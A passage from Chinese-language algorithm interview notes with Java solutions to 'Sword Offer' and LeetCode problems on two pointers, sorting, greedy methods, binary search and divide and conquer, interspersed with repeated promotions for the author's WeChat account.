将一个字符串转换成一个整数,字符串不是一个合法的数值则返回 0,要求不能使用字符串转换整数的库函数。
Iuput:
+2147483647
1a33
Output:
2147483647
0
解题思路
public int StrToInt(String str) {
if (str == null || str.length() == 0)
return 0;
boolean isNegative = str.charAt(0) == '-';
int ret = 0;
for (int i = 0; i < str.length(); i++) {
char c = str.charAt(i);
if (i == 0 && (c == '+' || c == '-')) /* 符号判定 */
continue;
if (c < '0' || c > '9') /* 非法输入 */
return 0;
ret = ret * 10 + (c - '0');
}
return isNegative ? -ret : ret;
}
68. 树中两个节点的最低公共祖先
解题思路
二叉查找树
Leetcode : 235. Lowest Common Ancestor of a Binary Search Tree
二叉查找树中,两个节点 p, q 的公共祖先 root 满足 root.val >= p.val && root.val <= q.val。

public TreeNode lowestCommonAncestor(TreeNode root, TreeNode p, TreeNode q) {
if (root == null)
return root;
if (root.val > p.val && root.val > q.val)
return lowestCommonAncestor(root.left, p, q);
if (root.val < p.val && root.val < q.val)
return lowestCommonAncestor(root.right, p, q);
return root;
}
普通二叉树
Leetcode : 236. Lowest Common Ancestor of a Binary Tree
在左右子树中查找是否存在 p 或者 q,如果 p 和 q 分别在两个子树中,那么就说明根节点就是最低公共祖先。

public TreeNode lowestCommonAncestor(TreeNode root, TreeNode p, TreeNode q) {
if (root == null || root == p || root == q)
return root;
TreeNode left = lowestCommonAncestor(root.left, p, q);
TreeNode right = lowestCommonAncestor(root.right, p, q);
return left == null ? right : right == null ? left : root;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

参考文献
何海涛. 剑指 Offer[M]. 电子工业出版社, 2012.
第 7.2 节 Leetcode 题解
双指针
双指针主要用于遍历数组,两个指针指向不同的元素,从而协同完成任务。
1. 有序数组的 Two Sum
Leetcode :167. Two Sum II - Input array is sorted (Easy)
Input: numbers={2, 7, 11, 15}, target=9
Output: index1=1, index2=2
题目描述:在有序数组中找出两个数,使它们的和为 target。
使用双指针,一个指针指向值较小的元素,一个指针指向值较大的元素。指向较小元素的指针从头向尾遍历,指向较大元素的指针从尾向头遍历。
- 如果两个指针指向元素的和 sum == target,那么得到要求的结果;
- 如果 sum > target,移动较大的元素,使 sum 变小一些;
- 如果 sum < target,移动较小的元素,使 sum 变大一些。
public int[] twoSum(int[] numbers, int target) {
int i = 0, j = numbers.length - 1;
while (i < j) {
int sum = numbers[i] + numbers[j];
if (sum == target) {
return new int[]{i + 1, j + 1};
} else if (sum < target) {
i++;
} else {
j--;
}
}
return null;
}
2. 两数平方和
633. Sum of Square Numbers (Easy)
Input: 5
Output: True
Explanation: 1 * 1 + 2 * 2 = 5
题目描述:判断一个数是否为两个数的平方和。
public boolean judgeSquareSum(int c) {
int i = 0, j = (int) Math.sqrt(c);
while (i <= j) {
int powSum = i * i + j * j;
if (powSum == c) {
return true;
} else if (powSum > c) {
j--;
} else {
i++;
}
}
return false;
}
3. 反转字符串中的元音字符
345. Reverse Vowels of a String (Easy)
Given s = "leetcode", return "leotcede".
使用双指针指向待反转的两个元音字符,一个指针从头向尾遍历,一个指针从尾到头遍历。
private final static HashSet<Character> vowels = new HashSet<>(
Arrays.asList('a', 'e', 'i', 'o', 'u', 'A', 'E', 'I', 'O', 'U'));
public String reverseVowels(String s) {
int i = 0, j = s.length() - 1;
char[] result = new char[s.length()];
while (i <= j) {
char ci = s.charAt(i);
char cj = s.charAt(j);
if (!vowels.contains(ci)) {
result[i++] = ci;
} else if (!vowels.contains(cj)) {
result[j--] = cj;
} else {
result[i++] = cj;
result[j--] = ci;
}
}
return new String(result);
}
4. 回文字符串
680. Valid Palindrome II (Easy)
Input: "abca"
Output: True
Explanation: You could delete the character 'c'.
题目描述:可以删除一个字符,判断是否能构成回文字符串。
public boolean validPalindrome(String s) {
for (int i = 0, j = s.length() - 1; i < j; i++, j--) {
if (s.charAt(i) != s.charAt(j)) {
return isPalindrome(s, i, j - 1) || isPalindrome(s, i + 1, j);
}
}
return true;
}
private boolean isPalindrome(String s, int i, int j) {
while (i < j) {
if (s.charAt(i++) != s.charAt(j--)) {
return false;
}
}
return true;
}
5. 归并两个有序数组
Input:
nums1 = [1,2,3,0,0,0], m = 3
nums2 = [2,5,6], n = 3
Output: [1,2,2,3,5,6]
题目描述:把归并结果存到第一个数组上。
需要从尾开始遍历,否则在 nums1 上归并得到的值会覆盖还未进行归并比较的值。
public void merge(int[] nums1, int m, int[] nums2, int n) {
int index1 = m - 1, index2 = n - 1;
int indexMerge = m + n - 1;
while (index1 >= 0 || index2 >= 0) {
if (index1 < 0) {
nums1[indexMerge--] = nums2[index2--];
} else if (index2 < 0) {
nums1[indexMerge--] = nums1[index1--];
} else if (nums1[index1] > nums2[index2]) {
nums1[indexMerge--] = nums1[index1--];
} else {
nums1[indexMerge--] = nums2[index2--];
}
}
}
6. 判断链表是否存在环
使用双指针,一个指针每次移动一个节点,一个指针每次移动两个节点,如果存在环,那么这两个指针一定会相遇。
public boolean hasCycle(ListNode head) {
if (head == null) {
return false;
}
ListNode l1 = head, l2 = head.next;
while (l1 != null && l2 != null && l2.next != null) {
if (l1 == l2) {
return true;
}
l1 = l1.next;
l2 = l2.next.next;
}
return false;
}
7. 最长子序列
524. Longest Word in Dictionary through Deleting (Medium)
Input: s = "abpcplea", d = ["ale","apple","monkey","plea"] Output: "apple"
题目描述:删除 s 中的一些字符,使得它构成字符串列表 d 中的一个字符串,找出能构成的最长字符串。如果有多个相同长度的结果,返回字典序的最小字符串。
通过删除字符串 s 中的一个字符能得到字符串 t,可以认为 t 是 s 的子序列,我们可以使用双指针来判断一个字符串是否为另一个字符串的子序列。
public String findLongestWord(String s, List<String> d) {
String longestWord = "";
for (String target : d) {
int l1 = longestWord.length(), l2 = target.length();
if (l1 > l2 || (l1 == l2 && longestWord.compareTo(target) < 0)) {
continue;
}
if (isSubstr(s, target)) {
longestWord = target;
}
}
return longestWord;
}
private boolean isSubstr(String s, String target) {
int i = 0, j = 0;
while (i < s.length() && j < target.length()) {
if (s.charAt(i) == target.charAt(j)) {
j++;
}
i++;
}
return j == target.length();
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

排序
快速选择
用于求解 Kth Element 问题,也就是第 K 个元素的问题。
可以使用快速排序的 partition() 进行实现。需要先打乱数组,否则最坏情况下时间复杂度为 O(N2)。
堆
用于求解 TopK Elements 问题,也就是 K 个最小元素的问题。可以维护一个大小为 K 的最小堆,最小堆中的元素就是最小元素。最小堆需要使用大顶堆来实现,大顶堆表示堆顶元素是堆中最大元素。这是因为我们要得到 k 个最小的元素,因此当遍历到一个新的元素时,需要知道这个新元素是否比堆中最大的元素更小,更小的话就把堆中最大元素去除,并将新元素添加到堆中。所以我们需要很容易得到最大元素并移除最大元素,大顶堆就能很好满足这个要求。
堆也可以用于求解 Kth Element 问题,得到了大小为 k 的最小堆之后,因为使用了大顶堆来实现,因此堆顶元素就是第 k 大的元素。
快速选择也可以求解 TopK Elements 问题,因为找到 Kth Element 之后,再遍历一次数组,所有小于等于 Kth Element 的元素都是 TopK Elements。
可以看到,快速选择和堆排序都可以求解 Kth Element 和 TopK Elements 问题。
1. Kth Element
215. Kth Largest Element in an Array (Medium)
Input: [3,2,1,5,6,4] and k = 2
Output: 5
题目描述:找到倒数第 k 个的元素。
排序 :时间复杂度 O(NlogN),空间复杂度 O(1)
public int findKthLargest(int[] nums, int k) {
Arrays.sort(nums);
return nums[nums.length - k];
}
堆 :时间复杂度 O(NlogK),空间复杂度 O(K)。
public int findKthLargest(int[] nums, int k) {
PriorityQueue<Integer> pq = new PriorityQueue<>(); // 小顶堆
for (int val : nums) {
pq.add(val);
if (pq.size() > k) // 维护堆的大小为 K
pq.poll();
}
return pq.peek();
}
快速选择 :时间复杂度 O(N),空间复杂度 O(1)
public int findKthLargest(int[] nums, int k) {
k = nums.length - k;
int l = 0, h = nums.length - 1;
while (l < h) {
int j = partition(nums, l, h);
if (j == k) {
break;
} else if (j < k) {
l = j + 1;
} else {
h = j - 1;
}
}
return nums[k];
}
private int partition(int[] a, int l, int h) {
int i = l, j = h + 1;
while (true) {
while (a[++i] < a[l] && i < h) ;
while (a[--j] > a[l] && j > l) ;
if (i >= j) {
break;
}
swap(a, i, j);
}
swap(a, l, j);
return j;
}
private void swap(int[] a, int i, int j) {
int t = a[i];
a[i] = a[j];
a[j] = t;
}
桶排序
1. 出现频率最多的 k 个元素
347. Top K Frequent Elements (Medium)
Given [1,1,1,2,2,3] and k = 2, return [1,2].
设置若干个桶,每个桶存储出现频率相同的数。桶的下标表示数出现的频率,即第 i 个桶中存储的数出现的频率为 i。
把数都放到桶之后,从后向前遍历桶,最先得到的 k 个数就是出现频率最多的的 k 个数。
public List<Integer> topKFrequent(int[] nums, int k) {
Map<Integer, Integer> frequencyForNum = new HashMap<>();
for (int num : nums) {
frequencyForNum.put(num, frequencyForNum.getOrDefault(num, 0) + 1);
}
List<Integer>[] buckets = new ArrayList[nums.length + 1];
for (int key : frequencyForNum.keySet()) {
int frequency = frequencyForNum.get(key);
if (buckets[frequency] == null) {
buckets[frequency] = new ArrayList<>();
}
buckets[frequency].add(key);
}
List<Integer> topK = new ArrayList<>();
for (int i = buckets.length - 1; i >= 0 && topK.size() < k; i--) {
if (buckets[i] == null) {
continue;
}
if (buckets[i].size() <= (k - topK.size())) {
topK.addAll(buckets[i]);
} else {
topK.addAll(buckets[i].subList(0, k - topK.size()));
}
}
return topK;
}
2. 按照字符出现次数对字符串排序
451. Sort Characters By Frequency (Medium)
Input:
"tree"
Output:
"eert"
Explanation:
'e' appears twice while 'r' and 't' both appear once.
So 'e' must appear before both 'r' and 't'. Therefore "eetr" is also a valid answer.
public String frequencySort(String s) {
Map<Character, Integer> frequencyForNum = new HashMap<>();
for (char c : s.toCharArray())
frequencyForNum.put(c, frequencyForNum.getOrDefault(c, 0) + 1);
List<Character>[] frequencyBucket = new ArrayList[s.length() + 1];
for (char c : frequencyForNum.keySet()) {
int f = frequencyForNum.get(c);
if (frequencyBucket[f] == null) {
frequencyBucket[f] = new ArrayList<>();
}
frequencyBucket[f].add(c);
}
StringBuilder str = new StringBuilder();
for (int i = frequencyBucket.length - 1; i >= 0; i--) {
if (frequencyBucket[i] == null) {
continue;
}
for (char c : frequencyBucket[i]) {
for (int j = 0; j < i; j++) {
str.append(c);
}
}
}
return str.toString();
}
荷兰国旗问题
荷兰国旗包含三种颜色:红、白、蓝。
有三种颜色的球,算法的目标是将这三种球按颜色顺序正确地排列。它其实是三向切分快速排序的一种变种,在三向切分快速排序中,每次切分都将数组分成三个区间:小于切分元素、等于切分元素、大于切分元素,而该算法是将数组分成三个区间:等于红色、等于白色、等于蓝色。

1. 按颜色进行排序
Input: [2,0,2,1,1,0]
Output: [0,0,1,1,2,2]
题目描述:只有 0/1/2 三种颜色。
public void sortColors(int[] nums) {
int zero = -1, one = 0, two = nums.length;
while (one < two) {
if (nums[one] == 0) {
swap(nums, ++zero, one++);
} else if (nums[one] == 2) {
swap(nums, --two, one);
} else {
++one;
}
}
}
private void swap(int[] nums, int i, int j) {
int t = nums[i];
nums[i] = nums[j];
nums[j] = t;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

贪心思想
保证每次操作都是局部最优的,并且最后得到的结果是全局最优的。
1. 分配饼干
Input: [1,2], [1,2,3]
Output: 2
Explanation: You have 2 children and 3 cookies. The greed factors of 2 children are 1, 2.
You have 3 cookies and their sizes are big enough to gratify all of the children,
You need to output 2.
题目描述:每个孩子都有一个满足度,每个饼干都有一个大小,只有饼干的大小大于等于一个孩子的满足度,该孩子才会获得满足。求解最多可以获得满足的孩子数量。
给一个孩子的饼干应当尽量小又能满足该孩子,这样大饼干就能拿来给满足度比较大的孩子。因为最小的孩子最容易得到满足,所以先满足最小的孩子。
证明:假设在某次选择中,贪心策略选择给当前满足度最小的孩子分配第 m 个饼干,第 m 个饼干为可以满足该孩子的最小饼干。假设存在一种最优策略,给该孩子分配第 n 个饼干,并且 m < n。我们可以发现,经过这一轮分配,贪心策略分配后剩下的饼干一定有一个比最优策略来得大。因此在后续的分配中,贪心策略一定能满足更多的孩子。也就是说不存在比贪心策略更优的策略,即贪心策略就是最优策略。
public int findContentChildren(int[] g, int[] s) {
Arrays.sort(g);
Arrays.sort(s);
int gi = 0, si = 0;
while (gi < g.length && si < s.length) {
if (g[gi] <= s[si]) {
gi++;
}
si++;
}
return gi;
}
2. 不重叠的区间个数
435. Non-overlapping Intervals (Medium)
Input: [ [1,2], [1,2], [1,2] ]
Output: 2
Explanation: You need to remove two [1,2] to make the rest of intervals non-overlapping.
Input: [ [1,2], [2,3] ]
Output: 0
Explanation: You don't need to remove any of the intervals since they're already non-overlapping.
题目描述:计算让一组区间不重叠所需要移除的区间个数。
先计算最多能组成的不重叠区间个数,然后用区间总个数减去不重叠区间的个数。
在每次选择中,区间的结尾最为重要,选择的区间结尾越小,留给后面的区间的空间越大,那么后面能够选择的区间个数也就越大。
按区间的结尾进行排序,每次选择结尾最小,并且和前一个区间不重叠的区间。
public int eraseOverlapIntervals(int[][] intervals) {
if (intervals.length == 0) {
return 0;
}
Arrays.sort(intervals, Comparator.comparingInt(o -> o[1]));
int cnt = 1;
int end = intervals[0][1];
for (int i = 1; i < intervals.length; i++) {
if (intervals[i][0] < end) {
continue;
}
end = intervals[i][1];
cnt++;
}
return intervals.length - cnt;
}
使用 lambda 表示式创建 Comparator 会导致算法运行时间过长,如果注重运行时间,可以修改为普通创建 Comparator 语句:
Arrays.sort(intervals, new Comparator<int[]>() {
@Override
public int compare(int[] o1, int[] o2) {
return o1[1] - o2[1];
}
});
3. 投飞镖刺破气球
452. Minimum Number of Arrows to Burst Balloons (Medium)
Input: [[10,16], [2,8], [1,6], [7,12]] Output: 2
题目描述:气球在一个水平数轴上摆放,可以重叠,飞镖垂直投向坐标轴,使得路径上的气球都被刺破。求解最小的投飞镖次数使所有气球都被刺破。
也是计算不重叠的区间个数,不过和 Non-overlapping Intervals 的区别在于,[1, 2] 和 [2, 3] 在本题中算是重叠区间。
public int findMinArrowShots(int[][] points) {
if (points.length == 0) {
return 0;
}
Arrays.sort(points, Comparator.comparingInt(o -> o[1]));
int cnt = 1, end = points[0][1];
for (int i = 1; i < points.length; i++) {
if (points[i][0] <= end) {
continue;
}
cnt++;
end = points[i][1];
}
return cnt;
}
4. 根据身高和序号重组队列
406. Queue Reconstruction by Height(Medium)
Input:
[[7,0], [4,4], [7,1], [5,0], [6,1], [5,2]]
Output:
[[5,0], [7,0], [5,2], [6,1], [4,4], [7,1]]
题目描述:一个学生用两个分量 (h, k) 描述,h 表示身高,k 表示排在前面的有 k 个学生的身高比他高或者和他一样高。
为了使插入操作不影响后续的操作,身高较高的学生应该先做插入操作,否则身高较小的学生原先正确插入的第 k 个位置可能会变成第 k+1 个位置。
身高 h 降序、个数 k 值升序,然后将某个学生插入队列的第 k 个位置中。
public int[][] reconstructQueue(int[][] people) {
if (people == null || people.length == 0 || people[0].length == 0) {
return new int[0][0];
}
Arrays.sort(people, (a, b) -> (a[0] == b[0] ? a[1] - b[1] : b[0] - a[0]));
List<int[]> queue = new ArrayList<>();
for (int[] p : people) {
queue.add(p[1], p);
}
return queue.toArray(new int[queue.size()][]);
}
5. 买卖股票最大的收益
121. Best Time to Buy and Sell Stock (Easy)
题目描述:一次股票交易包含买入和卖出,只进行一次交易,求最大收益。
只要记录前面的最小价格,将这个最小价格作为买入价格,然后将当前的价格作为售出价格,查看当前收益是不是最大收益。
public int maxProfit(int[] prices) {
int n = prices.length;
if (n == 0) return 0;
int soFarMin = prices[0];
int max = 0;
for (int i = 1; i < n; i++) {
if (soFarMin > prices[i]) soFarMin = prices[i];
else max = Math.max(max, prices[i] - soFarMin);
}
return max;
}
6. 买卖股票的最大收益 II
122. Best Time to Buy and Sell Stock II (Easy)
题目描述:可以进行多次交易,多次交易之间不能交叉进行,可以进行多次交易。
对于 [a, b, c, d],如果有 a <= b <= c <= d ,那么最大收益为 d - a。而 d - a = (d - c) + (c - b) + (b - a) ,因此当访问到一个 prices[i] 且 prices[i] - prices[i-1] > 0,那么就把 prices[i] - prices[i-1] 添加到收益中。
public int maxProfit(int[] prices) {
int profit = 0;
for (int i = 1; i < prices.length; i++) {
if (prices[i] > prices[i - 1]) {
profit += (prices[i] - prices[i - 1]);
}
}
return profit;
}
7. 种植花朵
Input: flowerbed = [1,0,0,0,1], n = 1
Output: True
题目描述:flowerbed 数组中 1 表示已经种下了花朵。花朵之间至少需要一个单位的间隔,求解是否能种下 n 朵花。
public boolean canPlaceFlowers(int[] flowerbed, int n) {
int len = flowerbed.length;
int cnt = 0;
for (int i = 0; i < len && cnt < n; i++) {
if (flowerbed[i] == 1) {
continue;
}
int pre = i == 0 ? 0 : flowerbed[i - 1];
int next = i == len - 1 ? 0 : flowerbed[i + 1];
if (pre == 0 && next == 0) {
cnt++;
flowerbed[i] = 1;
}
}
return cnt >= n;
}
8. 判断是否为子序列
s = "abc", t = "ahbgdc"
Return true.
public boolean isSubsequence(String s, String t) {
int index = -1;
for (char c : s.toCharArray()) {
index = t.indexOf(c, index + 1);
if (index == -1) {
return false;
}
}
return true;
}
9. 修改一个数成为非递减数组
665. Non-decreasing Array (Easy)
Input: [4,2,3]
Output: True
Explanation: You could modify the first 4 to 1 to get a non-decreasing array.
题目描述:判断一个数组是否能只修改一个数就成为非递减数组。
在出现 nums[i] < nums[i - 1] 时,需要考虑的是应该修改数组的哪个数,使得本次修改能使 i 之前的数组成为非递减数组,并且 不影响后续的操作 。优先考虑令 nums[i - 1] = nums[i],因为如果修改 nums[i] = nums[i - 1] 的话,那么 nums[i] 这个数会变大,就有可能比 nums[i + 1] 大,从而影响了后续操作。还有一个比较特别的情况就是 nums[i] < nums[i - 2],修改 nums[i - 1] = nums[i] 不能使数组成为非递减数组,只能修改 nums[i] = nums[i - 1]。
public boolean checkPossibility(int[] nums) {
int cnt = 0;
for (int i = 1; i < nums.length && cnt < 2; i++) {
if (nums[i] >= nums[i - 1]) {
continue;
}
cnt++;
if (i - 2 >= 0 && nums[i - 2] > nums[i]) {
nums[i] = nums[i - 1];
} else {
nums[i - 1] = nums[i];
}
}
return cnt <= 1;
}
10. 子数组最大的和
For example, given the array [-2,1,-3,4,-1,2,1,-5,4],
the contiguous subarray [4,-1,2,1] has the largest sum = 6.
public int maxSubArray(int[] nums) {
if (nums == null || nums.length == 0) {
return 0;
}
int preSum = nums[0];
int maxSum = preSum;
for (int i = 1; i < nums.length; i++) {
preSum = preSum > 0 ? preSum + nums[i] : nums[i];
maxSum = Math.max(maxSum, preSum);
}
return maxSum;
}
11. 分隔字符串使同种字符出现在一起
763. Partition Labels (Medium)
Input: S = "ababcbacadefegdehijhklij"
Output: [9,7,8]
Explanation:
The partition is "ababcbaca", "defegde", "hijhklij".
This is a partition so that each letter appears in at most one part.
A partition like "ababcbacadefegde", "hijhklij" is incorrect, because it splits S into less parts.
public List<Integer> partitionLabels(String S) {
int[] lastIndexsOfChar = new int[26];
for (int i = 0; i < S.length(); i++) {
lastIndexsOfChar[char2Index(S.charAt(i))] = i;
}
List<Integer> partitions = new ArrayList<>();
int firstIndex = 0;
while (firstIndex < S.length()) {
int lastIndex = firstIndex;
for (int i = firstIndex; i < S.length() && i <= lastIndex; i++) {
int index = lastIndexsOfChar[char2Index(S.charAt(i))];
if (index > lastIndex) {
lastIndex = index;
}
}
partitions.add(lastIndex - firstIndex + 1);
firstIndex = lastIndex + 1;
}
return partitions;
}
private int char2Index(char c) {
return c - 'a';
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

二分查找
正常实现
Input : [1,2,3,4,5]
key : 3
return the index : 2
public int binarySearch(int[] nums, int key) {
int l = 0, h = nums.length - 1;
while (l <= h) {
int m = l + (h - l) / 2;
if (nums[m] == key) {
return m;
} else if (nums[m] > key) {
h = m - 1;
} else {
l = m + 1;
}
}
return -1;
}
时间复杂度
二分查找也称为折半查找,每次都能将查找区间减半,这种折半特性的算法时间复杂度为 O(logN)。
m 计算
有两种计算中值 m 的方式:
- m = (l + h) / 2
- m = l + (h - l) / 2
l + h 可能出现加法溢出,也就是说加法的结果大于整型能够表示的范围。但是 l 和 h 都为正数,因此 h - l 不会出现加法溢出问题。所以,最好使用第二种计算法方法。
未成功查找的返回值
循环退出时如果仍然没有查找到 key,那么表示查找失败。可以有两种返回值:
- -1:以一个错误码表示没有查找到 key
- l:将 key 插入到 nums 中的正确位置
变种
二分查找可以有很多变种,变种实现要注意边界值的判断。例如在一个有重复元素的数组中查找 key 的最左位置的实现如下:
public int binarySearch(int[] nums, int key) {
int l = 0, h = nums.length - 1;
while (l < h) {
int m = l + (h - l) / 2;
if (nums[m] >= key) {
h = m;
} else {
l = m + 1;
}
}
return l;
}
该实现和正常实现有以下不同:
- h 的赋值表达式为 h = m
- 循环条件为 l < h
- 最后返回 l 而不是 -1
在 nums[m] >= key 的情况下,可以推导出最左 key 位于 [l, m] 区间中,这是一个闭区间。h 的赋值表达式为 h = m,因为 m 位置也可能是解。
在 h 的赋值表达式为 h = m 的情况下,如果循环条件为 l <= h,那么会出现循环无法退出的情况,因此循环条件只能是 l < h。以下演示了循环条件为 l <= h 时循环无法退出的情况:
nums = {0, 1, 2}, key = 1
l m h
0 1 2 nums[m] >= key
0 0 1 nums[m] < key
1 1 1 nums[m] >= key
1 1 1 nums[m] >= key
...
当循环体退出时,不表示没有查找到 key,因此最后返回的结果不应该为 -1。为了验证有没有查找到,需要在调用端判断一下返回位置上的值和 key 是否相等。
1. 求开方
Input: 4
Output: 2
Input: 8
Output: 2
Explanation: The square root of 8 is 2.82842..., and since we want to return an integer, the decimal part will be truncated.
一个数 x 的开方 sqrt 一定在 0 ~ x 之间,并且满足 sqrt == x / sqrt。可以利用二分查找在 0 ~ x 之间查找 sqrt。
对于 x = 8,它的开方是 2.82842...,最后应该返回 2 而不是 3。在循环条件为 l <= h 并且循环退出时,h 总是比 l 小 1,也就是说 h = 2,l = 3,因此最后的返回值应该为 h 而不是 l。
public int mySqrt(int x) {
if (x <= 1) {
return x;
}
int l = 1, h = x;
while (l <= h) {
int mid = l + (h - l) / 2;
int sqrt = x / mid;
if (sqrt == mid) {
return mid;
} else if (mid > sqrt) {
h = mid - 1;
} else {
l = mid + 1;
}
}
return h;
}
2. 大于给定元素的最小元素
744. Find Smallest Letter Greater Than Target (Easy)
Input:
letters = ["c", "f", "j"]
target = "d"
Output: "f"
Input:
letters = ["c", "f", "j"]
target = "k"
Output: "c"
题目描述:给定一个有序的字符数组 letters 和一个字符 target,要求找出 letters 中大于 target 的最小字符,如果找不到就返回第 1 个字符。
public char nextGreatestLetter(char[] letters, char target) {
int n = letters.length;
int l = 0, h = n - 1;
while (l <= h) {
int m = l + (h - l) / 2;
if (letters[m] <= target) {
l = m + 1;
} else {
h = m - 1;
}
}
return l < n ? letters[l] : letters[0];
}
3. 有序数组的 Single Element
540. Single Element in a Sorted Array (Medium)
Input: [1, 1, 2, 3, 3, 4, 4, 8, 8]
Output: 2
题目描述:一个有序数组只有一个数不出现两次,找出这个数。
要求以 O(logN) 时间复杂度进行求解,因此不能遍历数组并进行异或操作来求解,这么做的时间复杂度为 O(N)。
令 index 为 Single Element 在数组中的位置。在 index 之后,数组中原来存在的成对状态被改变。如果 m 为偶数,并且 m + 1 < index,那么 nums[m] == nums[m + 1];m + 1 >= index,那么 nums[m] != nums[m + 1]。
从上面的规律可以知道,如果 nums[m] == nums[m + 1],那么 index 所在的数组位置为 [m + 2, h],此时令 l = m + 2;如果 nums[m] != nums[m + 1],那么 index 所在的数组位置为 [l, m],此时令 h = m。
因为 h 的赋值表达式为 h = m,那么循环条件也就只能使用 l < h 这种形式。
public int singleNonDuplicate(int[] nums) {
int l = 0, h = nums.length - 1;
while (l < h) {
int m = l + (h - l) / 2;
if (m % 2 == 1) {
m--; // 保证 l/h/m 都在偶数位,使得查找区间大小一直都是奇数
}
if (nums[m] == nums[m + 1]) {
l = m + 2;
} else {
h = m;
}
}
return nums[l];
}
4. 第一个错误的版本
题目描述:给定一个元素 n 代表有 [1, 2, ..., n] 版本,在第 x 位置开始出现错误版本,导致后面的版本都错误。可以调用 isBadVersion(int x) 知道某个版本是否错误,要求找到第一个错误的版本。
如果第 m 个版本出错,则表示第一个错误的版本在 [l, m] 之间,令 h = m;否则第一个错误的版本在 [m + 1, h] 之间,令 l = m + 1。
因为 h 的赋值表达式为 h = m,因此循环条件为 l < h。
public int firstBadVersion(int n) {
int l = 1, h = n;
while (l < h) {
int mid = l + (h - l) / 2;
if (isBadVersion(mid)) {
h = mid;
} else {
l = mid + 1;
}
}
return l;
}
5. 旋转数组的最小数字
153. Find Minimum in Rotated Sorted Array (Medium)
Input: [3,4,5,1,2],
Output: 1
public int findMin(int[] nums) {
int l = 0, h = nums.length - 1;
while (l < h) {
int m = l + (h - l) / 2;
if (nums[m] <= nums[h]) {
h = m;
} else {
l = m + 1;
}
}
return nums[l];
}
6. 查找区间
34. Find First and Last Position of Element in Sorted Array
Input: nums = [5,7,7,8,8,10], target = 8
Output: [3,4]
Input: nums = [5,7,7,8,8,10], target = 6
Output: [-1,-1]
public int[] searchRange(int[] nums, int target) {
int first = binarySearch(nums, target);
int last = binarySearch(nums, target + 1) - 1;
if (first == nums.length || nums[first] != target) {
return new int[]{-1, -1};
} else {
return new int[]{first, Math.max(first, last)};
}
}
private int binarySearch(int[] nums, int target) {
int l = 0, h = nums.length; // 注意 h 的初始值
while (l < h) {
int m = l + (h - l) / 2;
if (nums[m] >= target) {
h = m;
} else {
l = m + 1;
}
}
return l;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

分治
1. 给表达式加括号
241. Different Ways to Add Parentheses (Medium)
Input: "2-1-1".
((2-1)-1) = 0
(2-(1-1)) = 2
Output : [0, 2]
public List<Integer> diffWaysToCompute(String input) {
List<Integer> ways = new ArrayList<>();
for (int i = 0; i < input.length(); i++) {
char c = input.charAt(i);
if (c == '+' || c == '-' || c == '*') {
List<Integer> left = diffWaysToCompute(input.substring(0, i));
List<Integer> right = diffWaysToCompute(input.substring(i + 1));
for (int l : left) {
for (int r : right) {
switch (c) {
case '+':
ways.add(l + r);
break;
